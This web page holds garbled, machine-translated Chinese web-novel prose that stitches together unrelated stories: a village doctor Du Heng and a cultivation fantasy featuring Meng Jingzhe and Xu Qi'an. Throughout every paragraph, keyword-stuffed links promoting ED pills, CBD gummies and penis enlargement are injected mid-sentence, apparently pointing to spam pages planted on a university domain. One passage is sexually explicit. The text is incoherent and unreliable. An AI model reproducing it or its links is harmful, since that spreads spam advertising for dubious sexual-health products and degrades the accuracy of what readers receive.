<p>Du <a href="https://historia.usach.cl/?aid=from-truth-separating-gqljla-nitroglycerin-erectile-the-fact-for-dysfunction-pills-about-fiction">The Truth About Nitroglycerin Pills for Erectile Dysfunction: Separating Fact from Fiction</a> Ping and Liang Limin also used sticks <a href="https://historia.usach.cl/?aid=of-epfi-gummies-cbd-rise-the">The Rise of CBD Gummies</a> to drive them away.The same reason why Du Heng can agree to the request now.</p>
<p>When I bend <a href="https://historia.usach.cl/?aid=is-keskera-right-alxtolm-for-you-diving-into-the-reviews-and-complaints">Is Keskera Right for You? Diving into the Reviews and Complaints</a> down to do some work, my back is so sore that I can t bear it.What she wanted to do most now was to congratulate <a href="https://historia.usach.cl/?aid=vebus-boost-your-libido-find-the-best-gummies-for-ed">Boost Your Libido: Find the Best Gummies for ED</a> Du Heng, Congratulations, Xiao Heng.</p>
<p>He is <a href="https://historia.usach.cl/?aid=a-complexity-ed-of-the-ieysxglvo-understanding-issue-simple">Understanding ED: The Complexity of a Simple Issue</a> a student majoring <a href="https://historia.usach.cl/?aid=boost-your-confidence-how-to-find-myflnvgz-the-best-male-enhancement-pills-at-gnc">Boost Your Confidence: How to Find the Best Male Enhancement Pills at GNC</a> in traditional Chinese medicine at Jinshu University School of Medicine.The family s financial income immediately dropped by 80 or more.</p>
<p>If he hadn t tormented himself and had to pull him over, how could this have happened Of course, it s not that it s not good to save people.Although Wang Shuqiu has <a href="https://historia.usach.cl/?aid=unleash-your-potential-a-deep-dive-into-hroevvth-penis-extensions">Unleash Your Potential: A Deep Dive into Penis Extensions</a> not yet been unreasonable, she still thinks it <a href="https://historia.usach.cl/?aid=boost-qydmbsl-your-bedroom-bliss-finding-the-best-gummies-for-sex">Boost Your Bedroom Bliss: Finding the Best Gummies for Sex</a> makes sense.</p>
<p>There are two doctors at Zisutang. One is Wei Kaida s father, who combines traditional Chinese and <a href="https://historia.usach.cl/?aid=boost-your-confidence-discover-natural-ways-to-enhance-penile-vgqaqte-size">Boost Your Confidence: Discover Natural Ways to Enhance Penile Size</a> Western medicine.About two minutes later, Bao Mi walked in, his eyes full of disbelief.</p>
<p>Doctor Hou even broke out in cold sweat on his head.Zuo Liangliang left as <a href="https://historia.usach.cl/?aid=sweet-success-or-shark-bite-exploring-quoted-gummies-on-shark-qjck-tankquot">Sweet Success or Shark Bite? Exploring &quot;Ed Gummies on Shark Tank&quot;</a> quickly as he came. Of course, support from the village came quickly.</p>
<p>Otherwise, given his temperament, even if they are familiar with each other, but the relationship is <a href="https://historia.usach.cl/?aid=the-truth-behind-the-tug-does-selfpleasure-gvsktj-really-boost-your-size">The Truth Behind the Tug: Does Self-Pleasure Really Boost Your Size?</a> not in place, he will not be so open minded.No, no, no, it s not troublesome at all.Li Qingde took the opportunity to introduce to the leaders and other <a href="https://historia.usach.cl/?aid=ksabvntre-boost-your-vitality-uncovering-the-truth-about-rhino-horn-pills">Boost Your Vitality: Uncovering the Truth About Rhino Horn Pills</a> evaluators, This patient <a href="https://historia.usach.cl/?aid=secret-the-unlock-pgalxcl-intimacy-sex-mindblowing-better-ingredients-to-understanding-gummies">Unlock the Secret to Mind-Blowing Intimacy: Understanding Better Sex Gummies Ingredients</a> is a patient with facial nerve paralysis.</p>
<p>Since I was brought up since I was a child, I didn t starve myself to death because I was lucky and had a good sister in law.We all studied medicine and became doctors, and we all know that it is okay to show problems to others.</p>
<p>Village The doctor touched his coat again and said, Xiaoqiu, you don t have any objections No.It was at this time that Zhang Xi was smoothly sent to the emergency department of the First City Hospital.</p>
<p>Anyway, in his mind, it was definitely over thirty.It s all excuses. I don t believe you can t even spare an hour.</p>
<p>That s fine. Wei Kaida s father straightened up. This incident was caused by his son, and Du <a href="https://historia.usach.cl/?aid=madtou-unlock-your-best-self-how-trt-gummies-can-help">Unlock Your Best Self: How TRT Gummies Can Help</a> Heng helped his son.Wu Buwei also <a href="https://historia.usach.cl/?aid=unlock-your-rydwkbkc-potential-a-guide-to-a-bigger-penus">Unlock Your Potential: A Guide to a Bigger Penus</a> had stage fright and walked over openly, Okay, senior brother.</p>
<p>Du Heng looked at the introduction on his phone and his smile became brighter.It s inconvenient for you to stay. <a href="https://historia.usach.cl/?aid=reviews-cbd-from-bio-pwfvhvaf-ed-finding-relief-lyfe-gummies-at-look-a-closer">Finding Relief from ED: A Closer Look at Bio Lyfe CBD Gummies Reviews</a> I m your mother.</p>
<p>My brother supports you. But I just want to see a few more patients.So after seeing the doctor in Dujiagou, Du Heng s trip to the village was basically over.</p>
<p>It just so happens that Tingting can have a good meal at noon.</p>
<p>He thought that he had already occupied got the upper hand.Before he could see clearly the furnishings in the house, he suddenly saw <a href="https://historia.usach.cl/?aid=to-vlkegdjzq-uncovering-the-gummies-truth-expect-what-cbd-prime-from">Uncovering the Truth: What to Expect from Prime CBD Gummies</a> a black shadow on the ground in front of him.</p>
<p>Meng Jingzhe knew in his heart that once he was hit by these sword lights, it would be very difficult for him to survive.At the same time, Chun Yan, who was on her deathbed, gathered her last touch of mind and showed empathy for Liuli Bodhisattva.</p>
<p>The clear sky was instantly covered with dark clouds, and the sky was dark, as if it was late at night.And very rationally, he didn t attack Asuro, Chu Yuanzhen and Hengyuan.</p>
<p>There was a rare flustered look on Wu s face.Meng Jingzhe reluctantly stood up, but his figure wobbled a bit.Historical records Huaiqing year, 11 On the twelfth day of the month, the four <a href="https://historia.usach.cl/?aid=of-for-comprehensive-full-review-enhancement-bioheal-a-male-cbd-your-unlock-gummies-wxrlogoxn-potential">Unlock Your Full Potential: A Comprehensive Review of BioHeal CBD Gummies for Male Enhancement</a> superpowers joined forces to set off a catastrophe and slaughter all living beings.</p>
<p>Even in many cases, when she encounters danger, someone will stand in front of her <a href="https://historia.usach.cl/?aid=cbd-what-raq-gummies-are-blue">What are Blue Gummies CBD?</a> and charge forward.Because the repetition was irregular, Meng Jingzhe felt that there was no need to continue walking, it was time to make a choice.</p>
<p>Take out a hand, and gently stroke the panda s neck with the palm.It was clear that there was no wind or cloud, but the majestic and terrifying coercion of heaven and earth poured down from the nine heavens.</p>
<p>Every superpower present was filled with biting fear, and even lost the courage to fly in the sky.The gatekeeper is not a prisoner, but a god of war.</p>
<p>The voice rang in his ears.I have been waiting for you for a long time.At this time, there was no dragon chanting sword s sword energy like wind and clouds, so Meng Jingzhe noticed where the voice of speaking came from.</p>
<p>Yu Cui s father persuaded from the side.Yu <a href="https://historia.usach.cl/?aid=unlock-your-brain-potential-a-sqdpoglfp-deep-dive-into-ed-cream">Unlock Your Brain Potential: A Deep Dive into Ed Cream</a> Cui didn t even look at him.I know, but I don t mind.Meng Jingzhe listened for <a href="https://historia.usach.cl/?aid=boost-your-confidence-what-to-know-about-male-sexual-enhancement-pills-bwfjykat">Boost Your Confidence: What to Know About Male Sexual Enhancement Pills</a> a while, and had the experience <a href="https://historia.usach.cl/?aid=unlock-your-wellbeing-a-deep-gdiwgqyk-dive-into-garaherb">Unlock Your Wellbeing: A Deep Dive into Garaherb</a> of being rejected by the secret realm of the previous two characters.</p>
<p>soul, how to recast the body Meng Jingzhe <a href="https://historia.usach.cl/?aid=surprisingly-common-the-rise-of-xrx-quotsex-in-walmartquot">Surprisingly Common: The Rise of &quot;Sex in Walmart&quot;</a> asked curiously.Lin an.Auntie Bai Ji knocked on the window, A small figure is reflected in the window.</p>
<p>Meng Jingzhe suddenly realized that if that person really wanted to If you frame A Xi, it won t be long before someone will be brought over to search the palace.Deep cracks moved on the sculpture, constantly tearing.</p>
<p>You and her are sisters, you must live in harmony, and don t make it difficult for my brother Li Lingsu.Aren t you going to stop <a href="https://historia.usach.cl/?aid=boost-your-confidence-a-guide-to-male-size-enhancement-pxryc-pills">Boost Your Confidence: A Guide to Male Size Enhancement Pills</a> it Long Yinjian asked softly.</p>
<p>The witch god nodded, but did not speak.Xu Qi an said again The Buddha said that there are three thousand worlds outside the Kyushu.Meng Jingzhe didn t stop him, just watched Chang Le pounce on him, violently tearing open the spider s cocoon.</p>
<p>Of course, this is a matter of the future.Here is another py transaction.Under the gaze of the Almighty, no one dared to question it.</p>
<p>Meng Jingzhe thought about it carefully.In his memory, Axi was full of love for little boys from the Demon Race, but now she can collapse because she knows the fundamentals of the God Clan s practice.The unity of master and apprentice has caused a lot of trouble for the evil god, but he is a protoss who has lived for tens of thousands of years, and the long time has given him too many gifts.</p>
<p>Divine blood is already the strongest in this world.If there were no mirages to help him keep his head clear, it would be difficult for him to keep staring at the runes on the Tianluo Umbrella.</p>
<p>Although the monks of the Witch System are unwilling to admit <a href="https://historia.usach.cl/?aid=level-up-your-life-how-reddits-top-supplement-recommendations-can-help-nngfsws">Level Up Your Life: How Reddit’s Top Supplement Recommendations Can Help</a> it, it seems that the Buddha is stronger than the <a href="https://historia.usach.cl/?aid=cbd-for-cb-unlock-the-pleasure-gummies-secrets-enhanced-of-receptors-xkdeyp">Unlock the Secrets of Enhanced Pleasure: CBD Gummies for CB2 Receptors</a> Witch God.The <a href="https://historia.usach.cl/?aid=unleashing-updated-the-cbd-of-reviews-gummies-spectrum-and-potential-pcf-insights">Unleashing the Potential of Spectrum CBD Gummies: Updated Reviews and Insights</a> boy has a high level hidden magic weapon.Even if he is not a son, he is still an invisible existence <a href="https://historia.usach.cl/?aid=are-biolife-wiatz-cbd-gummies-the-real-deal-real-user-feedback-and-insights">Are Biolife CBD Gummies the Real Deal? Real User Feedback and Insights</a> After hearing this, the elders The face became more and more impatient, and one of them said very confidently What kind of hidden magic weapon <a href="https://historia.usach.cl/?aid=supplements-are-a-bulkzu-needs-try-store-your-worth-for-convenience-fuel">Fuel for Your Needs: Are Convenience Store Supplements Worth a Try?</a> is so powerful, I really want to see it.</p>
<p>During the winter vacation, there will be a manga of the watchman.Soon, <a href="https://historia.usach.cl/?aid=ignite-the-spark-how-libido-supplements-can-help-uenc">Ignite the Spark: How Libido Supplements Can Help</a> Meng Jingzhe was sent out under Pixiu s eyes full of reluctance.</p>
<p>Ye Shenglan refused.Meng Jingzhe said helplessly <a href="https://historia.usach.cl/?aid=ignite-the-spark-discover-how-hpb-to-boost-your-libido">Ignite the Spark: Discover How to Boost Your Libido</a> He is afraid of my master and dare not really do anything to me.He saw with his own eyes that the skin on his wrist began to wrinkle and <a href="https://historia.usach.cl/?aid=revealed-for-mviewwhb-dysfunction-unlock-gummies-products-top-of-erectile-power-the">Unlock the Power of Gummies: Top Products for Erectile Dysfunction Revealed</a> age.</p>
<p>The one thing he sent the voice to the Chaofan was to ask them to stick to Leizhou.I followed behind him and wanted to remind senior brother to be careful, but unexpectedly <a href="https://historia.usach.cl/?aid=sdfagblxc-the-great-peninsular-unpacking-the-appeal-of-really-long-penises">The Great Peninsular: Unpacking the Appeal of Really Long Penises</a> I also mean to be involved in this place.</p>
<p>Dashu replied.Meng Jingzhe frowned slightly, and couldn t help asking The end Dashu immediately shut his mouth.But Tian Luonv made rapid progress in plundering the spirit of Pixiu with the help <a href="https://historia.usach.cl/?aid=work-it-jdsbic-how-is-what-and-does-cbd">What is CBD and How Does it Work?</a> of spider silk.</p>
<p>When the catastrophe is settled by the king, and the world is safe and healthy, don t forget to tell me the spring festival, and I will also smile at Jiuquan.In the spacious and luxurious bedroom, the gorgeous dragon couch swayed rhythmically, and on the plump and delicate body of the magnificent empress <a href="https://historia.usach.cl/?aid=is-there-more-than-meets-the-eye-does-jelqing-actually-otrpfihhs-work">Is There More Than Meets the Eye: Does Jelqing Actually Work?</a> lay <a href="https://historia.usach.cl/?aid=sweeten-your-evenings-a-guide-to-delicious-rdaeaqeim-treats-near-you">Sweeten Your Evenings: A Guide to Delicious Treats Near You</a> a strong man, <a href="https://historia.usach.cl/?aid=sweeten-the-sex-life-how-gummies-can-boost-intimacy-akbclrh-with-gummies-to-increase-female-sex-drive--a-comprehensive-guide-rvzmy">Sweeten the Sex Life: How Gummies Can Boost Intimacy with Gummies to Increase Female Sex Drive – A Comprehensive Guide RVZMY</a> <a href="https://historia.usach.cl/?aid=boost-your-libido-the-best-sxqqj-cbd-gummies-for-ed">Boost Your Libido: The Best CBD Gummies for ED</a> who almost kept attacking in a way that would destroy flowers with his hands.</p>
<p>Xu Qi an also flew upside down, the terrible reaction force exceeded the limit of what a martial artist can remove, and the bones shot out.She couldn t kill her father, so she could only turn a blind eye to him.</p>
<p>I want you to talk too much Mu Nanzhi gave it a fierce look, then looked at him, asking What have you been doing this month.PS I recommend a book The First of Secrets, a very creative book, worth reading, friends who are short of books can read it.</p>
<p>In addition, thank you for your monthly ticket support, and the thank you chapter will be saved until the end of the book, and it will <a href="https://historia.usach.cl/?aid=unlocking-your-potential-does-the-right-sbfjn-medicine-for-penile-enlargement-exist">Unlocking Your Potential: Does the Right Medicine for Penile Enlargement Exist?</a> be a few days.meaning.A Xi shook the long <a href="https://historia.usach.cl/?aid=unlock-the-secret-to-longer-lasting-pleasure-a-lty-guide-to-penies-extender">Unlock the Secret to Longer Lasting Pleasure: A Guide to Penies Extender</a> sword in his hand, and said, I m going to practice swords at the Fragrant Tea House.</p>
<p>It was precisely because of this situation that <a href="https://historia.usach.cl/?aid=boost-your-confidence-ltqz-what-to-know-about-overthecounter-erection-pills">Boost Your Confidence: What to Know About Over-the-Counter Erection Pills</a> he actually fell into a desperate situation several times, but the other party left room and did not directly take his life, but <a href="https://historia.usach.cl/?aid=unlock-wvmcdude-your-potential-where-can-you-buy-prolong-power">Unlock Your Potential: Where Can You Buy Prolong Power?</a> avoided it in a very subtle way.This made His body, which was accumulating strength, like a deflated ball, <a href="https://historia.usach.cl/?aid=unlock-relief-how-biolife-cbd-gummies-can-help-with-jerol-erectile-dysfunction">Unlock Relief: How Biolife CBD Gummies Can Help with Erectile Dysfunction</a> losing this fleeting <a href="https://historia.usach.cl/?aid=kvhvw-blue-and-relaxation-unlocking-benefits-user-ed-availability-gummies-with-for-reviews">Unlocking Relaxation with Blue Gummies for ED: Availability, Benefits, and User Reviews</a> opportunity.</p>
<p>After several months, Yu Cui saw Gu Ze again.It s time.Second, bring Jianzheng back.Jianzheng is a first grade warlock and an expert in refining weapons.</p>
<p>Meng Jingzhe hid in the sword and followed her all the way, looking around the shrine all the time.Since <a href="https://historia.usach.cl/?aid=ready-to-revitalize-how-to-boost-trt-gummies-pit-for-optimal-health">Ready to Revitalize? How to Boost TRT Gummies for Optimal Health</a> you are <a href="https://historia.usach.cl/?aid=boost-your-confidence-finding-ziur-the-right-male-enhancement-pills-at-cvs">Boost Your Confidence: Finding the Right Male Enhancement Pills at CVS</a> so powerful, then paddle by yourself.</p>
<p>Although he has <a href="https://historia.usach.cl/?aid=cbd-boost-llquvlvpy-gummies-erection-help-really-can-your">Can CBD Gummies Really Help Boost Your Erection?</a> been supplied, he can still feel the power of this place to suppress him.The beginning is always very difficult, <a href="https://historia.usach.cl/?aid=is-cbd-the-new-buzz-exploring-wellness-cbd-gummies-as-a-utc-potential-ed-solution">Is CBD the New Buzz? Exploring Wellness CBD Gummies as a Potential ED Solution</a> the distant consciousness seems to be gone forever, and will not give Meng Jingzhe any feedback, and the consciousness that has just been cut off, although it can give feedback, but such feedback is fleeting.</p>
<p>Fellow Daoist Gu, if you really want to get blood, you need more blood.When Jing and Sword Master entered, the first thing they saw was not their own land, but large tracts of blue flowers blooming in the darkness.</p>
<p>After all, they didn t expect that Meng Jingzhe would be able to perform an out of body performance in person.After the little girl stayed, the sacred mountain, which was originally like a botanical garden, gradually <a href="https://historia.usach.cl/?aid=boost-your-brand-a-guide-to-ed-products-amp-their-eutpbw-growing-importance">Boost Your Brand: A Guide to Ed Products &amp; Their Growing Importance</a> turned into a zoo.</p>
<p>Annexation is an eternal truth.Liu Hong s question just now is just to wonder why the Buddha, who has always been hiding from the world, suddenly died in person.All Protoss no longer <a href="https://historia.usach.cl/?aid=revitalize-your-confidence-a-guide-to-understanding-enlargement-tdlzrksz-procedures">Revitalize Your Confidence: A Guide to Understanding Enlargement Procedures</a> have the slightest scruples.Meng Jingzhe felt sad for a while, for some reason, when he looked <a href="https://historia.usach.cl/?aid=the-erectile-relief-of-dysfunction-efficacy-cbd-areknwmjx-a-gummies-for-in-bottle-uncovering">Relief in a Bottle: Uncovering the Efficacy of CBD Gummies for Erectile Dysfunction</a> at such a protoss, he didn t feel like a <a href="https://historia.usach.cl/?aid=experience-a-gummies-acqnxq-elevate-more-unlocking-with-your-cbd-game-enjoyable">Elevate Your Game: Unlocking a More Enjoyable Experience with CBD Gummies</a> protoss, but more like a demon <a href="https://historia.usach.cl/?aid=decoding-the-price-how-ols-much-are-rhino-pills">Decoding the Price: How Much Are Rhino Pills?</a> he had seen before.</p>
<p>After the book is finished, friends who are in the book shortage can go and see Elbow s The Naming of the Night.What end Meng Jingzhe asked.Did I say the end How could I say this suddenly The big tree started <a href="https://historia.usach.cl/?aid=healthier-bio-relief-hdv-you-cbd-evaluating-gummies-for-the-ed-a-with-life-benefits-unlock">Unlock a Healthier You with Bio Life CBD Gummies: Evaluating the Benefits for ED Relief</a> to play dumb.</p>
<p>It s just that in their own hearts, everyone s dissatisfaction with A Xi is like a teapot filled with water, it seems that it will overflow directly in a short time.So, you were playing tricks on me just now.Huang couldn t <a href="https://historia.usach.cl/?aid=is-nteziqtp-biolife-cbd-gummies-for-ed-the-right-choice-lets-analyze-the-reviews">Is Biolife CBD Gummies for ED the Right Choice? Let’s Analyze the Reviews</a> help but look at Gu God, and asked reproachfully.</p>
<p>Xu <a href="https://historia.usach.cl/?aid=unleash-your-inner-drive-cezi-a-guide-to-exploring-sexual-enhancement-products">Unleash Your Inner Drive: A Guide to Exploring Sexual Enhancement Products</a> Qi an silently blackmailed himself, and replied concisely Three I will return to Beijing now.Unless he doesn t pretend, he will be suppressed by the former Demon Lord, but according to Ye Shenglan s description, the former Demon Lord really has no reason to suppress his own brother.</p>
<p>And Zhenmoyuan was originally the place to suppress the devilish energy, so it was definitely not a good thing for such devilish energy to be exposed.It s just that different departments have completely different acting styles.</p>
<p>The world knows Xu Qi an s great achievements, and everyone knows that Xu Yinluo has made promises Heavy.It seemed to be nodding to her.Ye Shenglan didn t know why, so she nodded accordingly.</p>
<p>Liu Li Bodhisattva could <a href="https://historia.usach.cl/?aid=boost-your-bedroom-yutglkojg-bliss-find-your-perfect-sex-gummies-near-you">Boost Your Bedroom Bliss: Find Your Perfect Sex Gummies Near You</a> feel that when he said this, Gu God s voice revealed a touch of eagerness.At the same time, Chun Yan, who was on her deathbed, gathered her last touch of mind and showed empathy for Liuli Bodhisattva.</p>
<p>Jing and Jianzun are still struggling to ferry at this time.The household department who first stood up to persuade Huaiqing was puzzled and said Your Majesty, minister, I don t understand.</p>
<p>Huaiqing said blankly, It s just a joke that I m going to be the Holy Son.I have read some of the content, and the drawing is good.</p>
<p>As soon as Meng <a href="https://historia.usach.cl/?aid=dha-unlock-your-potential-simple-steps-to-a-bigger-member">Unlock Your Potential: Simple Steps to a Bigger Member</a> Jingzhe finished speaking, she saw a row of swords appearing beside her at unknown time.After Xu Qi an seriously injured the great wizard with one punch, he didn t make a move immediately, and said loudly Witch God Believe it or not, I killed <a href="https://historia.usach.cl/?aid=solution-peak-ultimate-mens-vefrc-the-for-enhancement-performance-unlock-your">Unlock Your Peak Performance: The Ultimate Solution for Men's Enhancement</a> all your disciples and grandchildren with one punch After the words fell, the sculpture wearing the crown of thorns buzzed, and a black mist as thick as oil spewed out, and spread suddenly in the sky, forming a curtain covering the full moon.</p>
<p>The fragments fell lightly, like feathers, <a href="https://historia.usach.cl/?aid=gummies-searching-cbd-been-dtxv-work-for-relief-the-for-that-ed-actually-youve">The Relief You've Been Searching For: CBD Gummies for ED That Actually Work?</a> landed in the boy s hair, and disappeared after a while.Meng Jingzhe wanted to ask, but the statue didn t want <a href="https://historia.usach.cl/?aid=review-gummies-truth-comprehensive-cbd-of-for-dcakh-uncovering-ed-a-the-relief">Uncovering the Truth: A Comprehensive Review of CBD Gummies for ED Relief</a> to continue to explain, but said You should leave, I don t need anyone to accompany me here You don t need anyone to accompany you, what about the five great beasts, have they all left you Meng Jingzhe asked.</p>
<p>A Xi shook his head, not giving <a href="https://historia.usach.cl/?aid=boost-your-bedroom-confidence-how-hrqn-to-decode-cbd-gummies-reviews-for-ed">Boost Your Bedroom Confidence: How to Decode CBD Gummies Reviews for Ed</a> him a chance to struggle, and brought up The sword hidden by Meng Jingzhe <a href="https://historia.usach.cl/?aid=supercharge-rgy-your-sleep-dive-into-the-benefits-of-primo-trt-gummies">Supercharge Your Sleep: Dive into the Benefits of Primo TRT Gummies</a> s avatar directly stabbed at the He family.Pixiu light Nodding slightly, she said, You and her are a family, so we are naturally a family.</p>
<p>In order to prevent such a serious meeting from turning into a stand up venue for Yuan Hufa, Xu Qi an interrupted in time Enough, let s get down to business Yuan Hufa closed his eyes, resisted the urge to read his mind, and fought against his instinct.I think this set of sword formulas is tailor made for you.</p>
<p>Meng Jingzhe finally put away the wooden sign.He didn t understand the rush in his heart.The masked man looked very heroic.Meng Jingzhe didn <a href="https://historia.usach.cl/?aid=male-a-potential-comprehensive-enhancement-kytc-unleashing-maximum-of-gummies-analysis-alphabites">Unleashing Maximum Potential: A Comprehensive Analysis of Alphabites Male Enhancement Gummies</a> t say any more, and immediately raised his hand, and a sword energy was released.</p>
<p>Chaopin sits in the town, and its cavalry is unparalleled.Li Lingsu <a href="https://historia.usach.cl/?aid=optimize-your-potential-fxpmxdctt-a-guide-to-penile-extension-devices">Optimize Your Potential: A Guide to Penile Extension Devices</a> ignored her and said, Chaopin needs to seize the luck of Kyushu before it can replace Heaven and become the will of Kyushu.</p>
<p>Master Nalan Yu, everything is ready.Xiahou Yushu, the monarch of the Yasukuni Kingdom, stepped onto the altar and saluted respectfully.The hands grasped both ends of the stone and yanked it from the muck.</p>
<p>Sun Xuanji.Senior Brother Sun has a thousand words in his heart.You go to the class.After hearing this, A Xi immediately said I don t want to go, you can go and see for yourself.</p>
<p>The priest chuckled and said, It s been so <a href="https://historia.usach.cl/?aid=boost-your-bedroom-performance-how-zoqbor-supplements-can-help-with-erection-problems">Boost Your Bedroom Performance: How Supplements Can Help with Erection Problems</a> long, so I m waiting here.If you don t study, where can you get money to sleep The Hanlu layman was furious <a href="https://historia.usach.cl/?aid=unlock-ttwo-your-potential-foods-that-might-boost-penile-size">Unlock Your Potential: Foods That Might Boost Penile Size</a> when he heard the words, but you still know the market A board Unconvinced, Zhao Shou said Don t the teacher also know the market Another meal Later, the old Confucian scholar got drunk and fell into <a href="https://historia.usach.cl/?aid=modern-art-pills-against-chinese-remedies-of-ed-the-traditional-weighing-healing-atpe-ancient">The Ancient Art of Healing: Weighing Traditional Chinese Remedies Against Modern ED Pills</a> a pool of water and drowned in a cold winter, ending his life of poverty and poverty.</p>
<p>The idol had a <a href="https://historia.usach.cl/?aid=unlock-your-potential-a-guide-to-ida-growing-your-penises">Unlock Your Potential: A Guide to Growing Your Penises</a> compassionate expression, and a pair of stone eyes looked at Meng Jingzhe lovingly.Huaiqing said Grandma has something to tell me directly.</p>
<p>He didn t know where his emotions came from, and after thinking to no avail, he could only let go.The arrow hit straight.Why.why Patriarch He didn t understand what all this was for until his death.</p>
<p>At first, his spiritual consciousness could not be used in the Yin Yang Tomb, but later, everything proved that the spiritual consciousness can have penetrating power.It s just its boundless , the boundless of boundless.</p>
<p>There, rich luck gathers, and a thick, solid golden dragon coils in the air.Seeing her turn around again, Meng Jingzhe said, Isn t this also your hometown Why don t you understand this But the only response to him <a href="https://historia.usach.cl/?aid=is-maleexcel-igstunn-right-for-you-diving-into-the-male-excel-reviews">Is MaleExcel Right for You? Diving into the Male Excel Reviews</a> was the ruthless back of the head, and the occasional yin and yang value refreshed by the system.</p>
<p>He didn t dodge, but Tianjie perfectly avoided the half step martial god.The masked man leaned closer to Ah Jing.Ah Jing looked at Meng Xiaotian, and still remembered the brief days when they walked together in the Yin Yang Tomb.</p>
<p>Meng Jingzhe added You have never been smart, and I am also afraid that I will go <a href="https://historia.usach.cl/?aid=gummies-of-pxkcupfst-unlocking-a-potential-eds-the-cbd-of-products-review-biolife-comprehensive">Unlocking the Potential of CBD Gummies: A Comprehensive Review of BioLife Ed's Products</a> to some weird place to catch you in the future.Don t kill, don t kill, it hurts to death A thin voice suddenly sounded.</p>
<p>Do you know why Xu Qi an crossed his hands and fingers, put them on his chest, leaned against the big chair, and said Please tell me.This is your shadow.Meng Jingzhe <a href="https://historia.usach.cl/?aid=cbd-qfcr-blue-weighing-and-ed-the-the-of-cons-solution-gummies-pros">The CBD Ed Solution: Weighing the Pros and Cons of Blue Gummies</a> said.The sword in his hand is not real, but a phantom copy of the Dragon Chanting Sword.</p>
<p>When the Liu family heard this, they became more <a href="https://historia.usach.cl/?aid=is-bigger-gtmwkpzqr-better-exploring-ways-to-enhance-your-penis-size">Is Bigger Better? Exploring Ways to Enhance Your Penis Size</a> eager to complain.Meng Jingzhe did not hesitate, and followed <a href="https://historia.usach.cl/?aid=boost-your-confidence-what-bwgnelqwi-makes-the-best-rhino-pill">Boost Your Confidence: What Makes the Best Rhino Pill?</a> behind it.</p>
<p>Then which one should we choose Ye Shenglan asked.Meng Jingzhe glanced at her and said, Maybe we are going to go the same way.Even Meng Jingzhe felt that the Sky Spider s lair might not be in this holy mountain.</p>
<p>A huge sigh <a href="https://historia.usach.cl/?aid=cbd-dysfunction-exploring-as-erectile-tnc-for-comprehensive-solution-relief-gummies-a-natural">Natural Relief for Erectile Dysfunction: Exploring CBD Gummies as a Comprehensive Solution</a> echoed between the sky and the earth, a <a href="https://historia.usach.cl/?aid=unleash-your-potential-discover-how-npubk-to-increase-penile-size">Unleash Your Potential: Discover How to Increase Penile Size</a> gust of wind blew by, and the prisoner s figure scattered like ashes.In this kind of killing formation, killing people also kills themselves.</p>
<p>It was plundered by Dafeng s first rank warrior.One hundred and eight fast copper plates continuously peeled off the spirit of the big octopus.Nine tailed <a href="https://historia.usach.cl/?aid=a-gummies-for-consumer-the-truth-review-opinions-cbd-about-goz-anxiety-of">The Truth About CBD Gummies for Anxiety: A Review of Consumer Opinions</a> Fox forcibly held back his respect, finding reasons for his trembling just now The descendants of gods and demons are more sensitive to powerful gods and demons.</p>
<p>I will keep stepping out of my comfort zone and challenge new themes.There are only six solitary horns that condense the spiritual accumulation.</p>
<p>Meng Jingzhe followed behind her, trying to stop her, but as soon <a href="https://historia.usach.cl/?aid=of-without-the-to-ed-you-mjtnpoq-need-prescription-a-what-hidden-know-pills-risks">The Hidden Risks of ED Pills Without a Prescription: What You Need to Know</a> as he approached, the Dragon Yin Sword made a look of wanting to cut him, and Meng Jingzhe could only hang there not far away.Because you are very useful.Meng Jingzhe said truthfully.</p>
<p>As the spiders dispersed, the place gradually quieted down, and the pool where the old <a href="https://historia.usach.cl/?aid=unlock-odfdemth-your-potential-how-to-get-bigger-dickes">Unlock Your Potential: How to Get Bigger Dickes</a> king was originally placed disappeared, replaced by another altar, and Ah Jing also changed from a spider state to a half human, half spider state.The five great families obtain different powers from five kinds of beasts.</p>
<p>Southern Xinjiang.Grandma Tiangu was walking on the streets of the market town, looking at the clansmen of various tribes, who had already loaded large and small bags of supplies on carriages and flatbed carts, ready to leave at any time.Is this the outside The girl thought curiously.The mother pulled her directly, walked out of the stone gate, and walked around the cold pool, surrounded by tall trees, but at this moment there were footsteps coming from behind her.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>